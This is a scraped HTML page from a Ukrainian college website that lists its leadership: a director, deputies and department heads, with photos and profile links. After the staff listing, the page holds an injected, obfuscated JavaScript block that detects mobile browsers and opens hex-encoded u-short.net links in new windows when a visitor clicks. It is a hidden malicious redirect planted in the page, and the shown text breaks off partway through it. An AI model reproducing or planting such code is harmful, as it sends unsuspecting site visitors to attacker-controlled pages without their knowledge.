		<li id="menu-item-mobile-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-mobile-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-mobile-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-mobile-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-mobile-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-mobile-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-mobile-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-mobile-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-mobile-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-mobile-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-mobile-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-mobile-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-mobile-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-mobile-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-mobile-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-mobile-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-mobile-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-mobile-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-mobile-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-mobile-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-mobile-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://pk.khnnra.edu.ua/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="page-title-wrap page-title-margin" >
                        <div data-stellar-background-image="https://pk.khnnra.edu.ua/wp-content/uploads/2023/12/pexels-tirachard-kumtanom-733852-scaled.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://pk.khnnra.edu.ua/wp-content/uploads/2023/12/pexels-tirachard-kumtanom-733852-scaled.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="page-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h2 class="p-font">Керівництво</h2>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="https://pk.khnnra.edu.ua/" class="home"><i class="fa fa-home"></i></a></li><li><a href="https://pk.khnnra.edu.ua/" title="Головна">Головна</a></li><li><span><h1>Керівництво</h1></span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="site-content-page">
									<div class="site-content-page-inner ">
				<div class="page-content">
                    <div id="post-700" class="post-700 page type-page status-publish hentry">
	<div class="entry-content clearfix">
		<div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="catalog-filter-inner t-bg mg-bottom-60 clearfix">
                <div class="filter-category-wrap">
                <span class="w-cat">
                    <label>
                        <select>
                            <option value="https://pk.khnnra.edu.ua/home-1/our-teachers/">All Teachers</option>
                                                            <option value="https://pk.khnnra.edu.ua/home-1/our-teachers/?cat=director"
                                        >Директор ( 1 ) </option>
                                                            <option value="https://pk.khnnra.edu.ua/home-1/our-teachers/?cat=%d0%b7%d0%b0%d0%b2%d1%96%d0%b4%d1%83%d0%b2%d0%b0%d1%87"
                                        >Завідувач ( 4 ) </option>
                                                            <option value="https://pk.khnnra.edu.ua/home-1/our-teachers/?cat=zastupnic"
                                        >Заступник ( 3 ) </option>
                                                    </select>
                    </label>
                </span>
                </div>
                                    <p class="woocommerce-result-count">Showing 1-8 of 8 results</p>
                            </div>
            <div class="ourteacher-list ourteacher " >
                <div class="row column-equal-height">
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/smolyak/" title="СМОЛЯК ВОЛОДИМИР МИРОСЛАВОВИЧ">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/smoljak-270x265.jpg" alt="СМОЛЯК ВОЛОДИМИР МИРОСЛАВОВИЧ" title="СМОЛЯК ВОЛОДИМИР МИРОСЛАВОВИЧ">
                                </a>
                                <ul>
                                                                    </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/smolyak/" title="СМОЛЯК ВОЛОДИМИР МИРОСЛАВОВИЧ">
                                    СМОЛЯК ВОЛОДИМИР МИРОСЛАВОВИЧ                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Директор                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/akopyan/" title="АКОПЯН АННА ВОЛОДИМИРІВНА">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/akopjan_foto-e1622696611908-270x265.jpg" alt="АКОПЯН АННА ВОЛОДИМИРІВНА" title="АКОПЯН АННА ВОЛОДИМИРІВНА">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                        <li><a href="#"
                                                   title="http://Instagram"><i
                                                        class="fa fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/akopyan/" title="АКОПЯН АННА ВОЛОДИМИРІВНА">
                                    АКОПЯН АННА ВОЛОДИМИРІВНА                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Заступник                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/tymofeeva/" title="Тимофеєва Наталія Василівна">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/picsart_01-31-10.24.17-270x265.jpg" alt="Тимофеєва Наталія Василівна" title="Тимофеєва Наталія Василівна">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                        <li><a href="#"
                                                   title="http://Instagram"><i
                                                        class="fa fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/tymofeeva/" title="Тимофеєва Наталія Василівна">
                                    Тимофеєва Наталія Василівна                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Заступник                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/vlasov-oleksandr-anatolijovich-2/" title="Власов Олександр Анатолійович">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/02/siluet-1-270x265.png" alt="Власов Олександр Анатолійович" title="Власов Олександр Анатолійович">
                                </a>
                                <ul>
                                                                    </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/vlasov-oleksandr-anatolijovich-2/" title="Власов Олександр Анатолійович">
                                    Власов Олександр Анатолійович                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Заступник                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/derev-ianko-valentyna-mykolaivna/" title="ДЕРЕВ`ЯНКО ВАЛЕНТИНА МИКОЛАЇВНА">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/derevianko-768_512-270x265.jpg" alt="ДЕРЕВ`ЯНКО ВАЛЕНТИНА МИКОЛАЇВНА" title="ДЕРЕВ`ЯНКО ВАЛЕНТИНА МИКОЛАЇВНА">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                        <li><a href="#"
                                                   title="http://Instagram"><i
                                                        class="fa fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/derev-ianko-valentyna-mykolaivna/" title="ДЕРЕВ`ЯНКО ВАЛЕНТИНА МИКОЛАЇВНА">
                                    ДЕРЕВ`ЯНКО ВАЛЕНТИНА МИКОЛАЇВНА                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Завідувач                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/lapina_alla_oleksandrivna/" title="ЛАПІНА АЛЛА ОЛЕКСАНДРІВНА">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/lapina_a-removebg-preview-270x265.png" alt="ЛАПІНА АЛЛА ОЛЕКСАНДРІВНА" title="ЛАПІНА АЛЛА ОЛЕКСАНДРІВНА">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                        <li><a href="#"
                                                   title="http://Instagram"><i
                                                        class="fa fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/lapina_alla_oleksandrivna/" title="ЛАПІНА АЛЛА ОЛЕКСАНДРІВНА">
                                    ЛАПІНА АЛЛА ОЛЕКСАНДРІВНА                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Завідувач                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/oliynik_iryna_volodymyrivna/" title="ОЛІЙНИК ІРИНА ВОЛОДИМИРІВНА">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/znimok-ekrana-2025-09-18-105134-270x265.png" alt="ОЛІЙНИК ІРИНА ВОЛОДИМИРІВНА" title="ОЛІЙНИК ІРИНА ВОЛОДИМИРІВНА">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/oliynik_iryna_volodymyrivna/" title="ОЛІЙНИК ІРИНА ВОЛОДИМИРІВНА">
                                    ОЛІЙНИК ІРИНА ВОЛОДИМИРІВНА                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Завідувач                                                </span>
                            </div>
                        </div>
                                            <div class="col-md-3 col-sm-6 ourteacher-item pd-bottom-20">
                            <div class="ourteacher-avatar">
                                <a href="https://pk.khnnra.edu.ua/ourteacher/olasiuk-iuliia-valentynivna/" title="ОЛАСЮК ЮЛІЯ ВАЛЕНТИНІВНА">
                                    <img decoding="async" src="https://pk.khnnra.edu.ua/wp-content/uploads/2016/01/olasiuk-270x265.jpg" alt="ОЛАСЮК ЮЛІЯ ВАЛЕНТИНІВНА" title="ОЛАСЮК ЮЛІЯ ВАЛЕНТИНІВНА">
                                </a>
                                <ul>
                                                                                <li><a href="#"
                                                   title="http://Facebook"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                        <li><a href="#"
                                                   title="http://Instagram"><i
                                                        class="fa fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                            </div>
                            <div class="ourteacher-info">
                                <a class="text-uppercase show pd-top-20 p-font fs-18 heading-color" href="https://pk.khnnra.edu.ua/ourteacher/olasiuk-iuliia-valentynivna/" title="ОЛАСЮК ЮЛІЯ ВАЛЕНТИНІВНА">
                                    ОЛАСЮК ЮЛІЯ ВАЛЕНТИНІВНА                                </a>
                                                <span class="text-uppercase show fs-12">
                                                    Завідувач                                                </span>
                            </div>
                        </div>
                                    </div>
                                    <div class="blog-paging-default mg-bottom-100">
                                            </div>
                            </div>
            </div></div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x66\x4c\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6b\x4d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x45\x47\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x70\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x41\x6a\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x6e\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x4d\x69\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x79\x72\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x70\x4b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x43\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 